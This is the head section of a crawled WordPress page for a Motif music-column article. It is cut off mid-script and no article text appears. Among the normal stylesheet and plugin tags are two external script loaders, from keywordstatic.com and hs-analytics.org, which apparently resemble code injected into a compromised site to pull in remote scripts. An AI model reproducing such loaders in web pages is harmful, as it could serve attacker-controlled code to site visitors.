

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motifri.com/alt-nation-a-win-for-tony-jones-the-cretin-3/
body_size: 24965
content:
	<!DOCTYPE html>
<html lang="en-US">
	<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <link rel="stylesheet" type="text/css" href="https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>Alt-Nation: A Win for Tony Jones &#038; The Cretin 3 &#8211; Motif</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Feed" href="https://motifri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Comments Feed" href="https://motifri.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Motif &raquo; iCal Feed" href="https://motifri.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Alt-Nation: A Win for Tony Jones &#038; The Cretin 3 Comments Feed" href="https://motifri.com/alt-nation-a-win-for-tony-jones-the-cretin-3/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Falt-nation-a-win-for-tony-jones-the-cretin-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Falt-nation-a-win-for-tony-jones-the-cretin-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://motifri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//motifri.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-font-css' href='https://motifri.com/wp-content/themes/motif-2020/css/visual-composer-starter-font.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-woocommerce-css' href='https://motifri.com/wp-content/themes/motif-2020/css/woocommerce.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-responsive-css' href='https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-style-css' href='https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-motif-css' href='https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Citalic|Playfair+Display%3Aregular%2Citalic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://motifri.com?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var visualcomposerstarter = {"ajax_url":"https://motifri.com/wp-admin/admin-ajax.php","nonce":"2aea4b587e","woo_coupon_form":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","locationajaxurl":"https://motifri.com/wp-admin/admin-ajax.php?action=locations_search","firstDay":"0","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https://motifri.com/wp-content/plugins/events-manager/includes/css/jquery-ui/build.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"m/d/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://motifri.com/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"KEYWORD (ANY)","txt_searching":"Searching...","txt_loading":"Loading..."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://motifri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motifri.com/wp-json/wp/v2/posts/5799" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motifri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://motifri.com/alt-nation-a-win-for-tony-jones-the-cretin-3/" />
<link rel='shortlink' href='https://motifri.com/?p=5799' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://motifri.com"><link rel="alternate" href="https://motifri.com/wp-json/tribe/events/v1/" /><script async src="https://hs-analytics.org/256149.js"></script>
  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '803e61ca67';
	SR7.E.ajaxurl		= 'https://motifri.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://motifri.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://motifri.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://motifri.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return 